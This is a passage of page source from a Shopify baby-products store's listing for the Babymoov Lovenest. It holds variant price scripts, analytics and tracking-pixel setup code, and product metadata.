          var rawPriceString = "14.99";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["44825027936469"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/8165993611477",
              "tags": ["all","Babymoov","Nursery Favorites"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/58084851786"
                      }
                    }
                  
                ]
              }
            },
            "id": "44825027936469",
            "timestamp": 1769347034
          };
        

          var rawPriceString = "20.99";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["44825028002005"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/8165993611477",
              "tags": ["all","Babymoov","Nursery Favorites"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/58084851786"
                      }
                    }
                  
                ]
              }
            },
            "id": "44825028002005",
            "timestamp": 1769347034
          };
        

          var rawPriceString = "19.99";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["44825028034773"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/8165993611477",
              "tags": ["all","Babymoov","Nursery Favorites"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/58084851786"
                      }
                    }
                  
                ]
              }
            },
            "id": "44825028034773",
            "timestamp": 1769347034
          };
        

          var rawPriceString = "29.99";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["44825028067541"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/8165993611477",
              "tags": ["all","Babymoov","Nursery Favorites"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/58084851786"
                      }
                    }
                  
                ]
              }
            },
            "id": "44825028067541",
            "timestamp": 1769347034
          };
        

          var rawPriceString = "21.99";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["44825028100309"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/8165993611477",
              "tags": ["all","Babymoov","Nursery Favorites"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/58084851786"
                      }
                    }
                  
                ]
              }
            },
            "id": "44825028100309",
            "timestamp": 1769347034
          };
        

          var rawPriceString = "20.99";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["44825028133077"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/8165993611477",
              "tags": ["all","Babymoov","Nursery Favorites"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/58084851786"
                      }
                    }
                  
                ]
              }
            },
            "id": "44825028133077",
            "timestamp": 1769347034
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-filter-search/blocks/app-embed/5cc1944c-3014-4a2a-af40-7d65abc0ef73 --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bed18-56e5-7b4d-b78a-bd574ae9c14f/aftersell-569/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bedf3-dbd2-7a1b-80f7-d2cbc9c6a0cf/smart-product-filters-646/assets/globo.filter.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1453850698,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1453850698,storefrontBaseUrl: "https://maisonbabyandkids.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1065713877","configuration":"{\"yotpoStoreId\":\"CJvu6yAWgYyacueWf1HCFjFLNdceGmpt4b06gjJA\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"761987285","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"605716693","configuration":"{\"pixelCode\":\"CTEA27JC77U210DUISR0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"594182357","configuration":"{\"myshopifyDomain\":\"maison-drake.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"438010069","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-P6YT8F59YG\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-P6YT8F59YG\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-P6YT8F59YG\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-P6YT8F59YG\\\",\\\"MC-5VK83L79KX\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-P6YT8F59YG\\\",\\\"MC-5VK83L79KX\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-P6YT8F59YG\\\",\\\"MC-5VK83L79KX\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-P6YT8F59YG\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-P6YT8F59YG\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198050005","configuration":"{\"pixel_id\":\"817750572057180\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"25985237","configuration":"{\"store\":\"maison-drake.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"25067733","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Maison Baby \u0026 Kids","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"maison-drake.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/maisonbabyandkids.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Babymoov Lovenest","vendor":"Babymoov","id":"8165993611477","untranslatedTitle":"Babymoov Lovenest","url":"\/products\/babymoov-lovenest-2","type":"baby"},"id":"44825027936469","image":{"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/e1ad3e8d-aaae-4ede-8c7d-3f89cdb5db54_277635f1-7af9-42d0-8313-0c21bce14852.jpg?v=1697383387"},"sku":"BABYMOOV-050223","title":"Original \/ Pink","untranslatedTitle":"Original \/ Pink"},{"price":{"amount":20.99,"currencyCode":"USD"},"product":{"title":"Babymoov Lovenest","vendor":"Babymoov","id":"8165993611477","untranslatedTitle":"Babymoov Lovenest","url":"\/products\/babymoov-lovenest-2","type":"baby"},"id":"44825028002005","image":{"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2158e2be-2175-4526-bd48-48a7186d29b4_1fc98975-2811-4688-a961-561d7b6e9b32.jpg?v=1697331854"},"sku":"BABYMOOV-A050226","title":"Original Plus \/ Grey","untranslatedTitle":"Original Plus \/ Grey"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Babymoov Lovenest","vendor":"Babymoov","id":"8165993611477","untranslatedTitle":"Babymoov Lovenest","url":"\/products\/babymoov-lovenest-2","type":"baby"},"id":"44825028034773","image":{"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/f7fbc5c9-cd36-4385-bd21-1b6bdb540b70_0fc52bcc-78d2-4089-b996-8863e5f39a43.jpg?v=1697383388"},"sku":"BABYMOOV-A050219","title":"Original \/ Grey","untranslatedTitle":"Original \/ Grey"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Babymoov Lovenest","vendor":"Babymoov","id":"8165993611477","untranslatedTitle":"Babymoov Lovenest","url":"\/products\/babymoov-lovenest-2","type":"baby"},"id":"44825028067541","image":{"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c75d379d-be34-4a9b-8dbb-95fd8a2ebc76_b0081cab-6789-4c43-8fa6-b5e29da655a6.jpg?v=1697383388"},"sku":"BABYMOOV-A050227_US","title":"Original \/ Natural","untranslatedTitle":"Original \/ Natural"},{"price":{"amount":21.99,"currencyCode":"USD"},"product":{"title":"Babymoov Lovenest","vendor":"Babymoov","id":"8165993611477","untranslatedTitle":"Babymoov Lovenest","url":"\/products\/babymoov-lovenest-2","type":"baby"},"id":"44825028100309","image":{"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/86359276-9ab6-4e20-af5c-9a20503a3570_4da6908d-091b-40e6-ae7f-86f92b1ddfdd.jpg?v=1697331862"},"sku":"BABYMOOV-A050232","title":"Original \/ Marine","untranslatedTitle":"Original \/ Marine"},{"price":{"amount":20.99,"currencyCode":"USD"},"product":{"title":"Babymoov Lovenest","vendor":"Babymoov","id":"8165993611477","untranslatedTitle":"Babymoov Lovenest","url":"\/products\/babymoov-lovenest-2","type":"baby"},"id":"44825028133077","image":{"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/fb4186ad-ee63-4a56-9a6a-d8771b8e8e34_be9b3a5a-1d02-4559-8836-60b4b3827080.jpg?v=1697331865"},"sku":"BABYMOOV-A050228","title":"Original Plus \/ Blue","untranslatedTitle":"Original Plus \/ Blue"}],"purchasingCompany":null},},"https://maisonbabyandkids.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1453850698","storefrontBaseUrl":"https:\/\/maisonbabyandkids.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":14.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Babymoov Lovenest\",\"vendor\":\"Babymoov\",\"id\":\"8165993611477\",\"untranslatedTitle\":\"Babymoov Lovenest\",\"url\":\"\/products\/babymoov-lovenest-2\",\"type\":\"baby\"},\"id\":\"44825027936469\",\"image\":{\"src\":\"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/e1ad3e8d-aaae-4ede-8c7d-3f89cdb5db54_277635f1-7af9-42d0-8313-0c21bce14852.jpg?v=1697383387\"},\"sku\":\"BABYMOOV-050223\",\"title\":\"Original \/ Pink\",\"untranslatedTitle\":\"Original \/ Pink\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8165993611477,"gid":"gid:\/\/shopify\/Product\/8165993611477","vendor":"Babymoov","type":"baby","handle":"babymoov-lovenest-2","variants":[{"id":44825027936469,"price":1499,"name":"Babymoov Lovenest - Original \/ Pink","public_title":"Original \/ Pink","sku":"BABYMOOV-050223"},{"id":44825028002005,"price":2099,"name":"Babymoov Lovenest - Original Plus \/ Grey","public_title":"Original Plus \/ Grey","sku":"BABYMOOV-A050226"},{"id":44825028034773,"price":1999,"name":"Babymoov Lovenest - Original \/ Grey","public_title":"Original \/ Grey","sku":"BABYMOOV-A050219"},{"id":44825028067541,"price":2999,"name":"Babymoov Lovenest - Original \/ Natural","public_title":"Original \/ Natural","sku":"BABYMOOV-A050227_US"},{"id":44825028100309,"price":2199,"name":"Babymoov Lovenest - Original \/ Marine","public_title":"Original \/ Marine","sku":"BABYMOOV-A050232"},{"id":44825028133077,"price":2099,"name":"Babymoov Lovenest - Original Plus \/ Blue","public_title":"Original Plus \/ Blue","sku":"BABYMOOV-A050228"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8165993611477,"requestId":"ac3c7c89-18a7-4b7a-83c0-657ab508e4a3-1769347033"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
